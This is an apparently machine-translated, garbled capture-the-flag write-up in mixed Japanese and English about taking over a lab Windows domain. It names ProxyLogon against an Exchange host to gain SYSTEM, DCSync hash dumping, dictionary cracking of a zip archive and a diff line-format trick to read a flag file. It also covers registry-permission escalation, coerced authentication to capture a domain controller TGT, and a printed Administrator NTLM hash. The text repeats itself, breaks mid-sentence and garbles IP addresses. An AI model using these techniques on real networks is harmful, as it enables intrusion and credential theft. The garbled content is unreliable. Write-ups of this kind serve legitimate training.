



6950660 172.22.3.9にアクセスしようとします。 Exchange



172.22.3.9にアクセスしようとします。 Exchange  Proxylogonを直接倒して、システム許可を取得する

Proxylogonを直接倒して、システム許可を取得する



FLAG02(その後の短い資格情報コレクション)

FLAG02(その後の短い資格情報コレクション)





DCSYNCとユーザーLumia

DCSYNCとユーザーLumia  のハッシュを取得して172.22.3.2.2.3.2.2.









のハッシュを取得して172.22.3.2.2.3.2.2. を超えるLumiaユーザーフォルダーにsecret.zipがあります。 attachment, which is full of mobile phone number





を超えるLumiaユーザーフォルダーにsecret.zipがあります。 attachment, which is full of mobile phone number  Regular operation, convert to a hash in pkzip format and runs the dictionary, and runs out the password

Regular operation, convert to a hash in pkzip format and runs the dictionary, and runs out the password

flag03

flag03



FLAG01DIFF-LINE-FORMAT=%L/DEV/NULL /HOME/FLAG/FLAG01.TXT

FLAG01DIFF-LINE-FORMAT=%L/DEV/NULL /HOME/FLAG/FLAG01.TXT  FLAG01

FLAG01











には、この列に従ってください。現在のユーザーAdrianは、レジストリ

には、この列に従ってください。現在のユーザーAdrianは、レジストリ

権利を完全に制御しています

権利を完全に制御しています





を実行します

を実行します

を取得します。 Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:BA21C629D9FD56AFF10C3E826323E6AB3:33333333:3360

を取得します。 Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:BA21C629D9FD56AFF10C3E826323E6AB3:33333333:3360





マシンアカウントを使用したドメイン情報の収集トリガーを強制的にWin19に戻し、DC01

マシンアカウントを使用したドメイン情報の収集トリガーを強制的にWin19に戻し、DC01

Base64のTGTデコードのTGTを取得するためにDC01.KIRBI

Base64のTGTデコードのTGTを取得するためにDC01.KIRBI  DCSYNC Get Domain Managements

DCSYNC Get Domain Managements

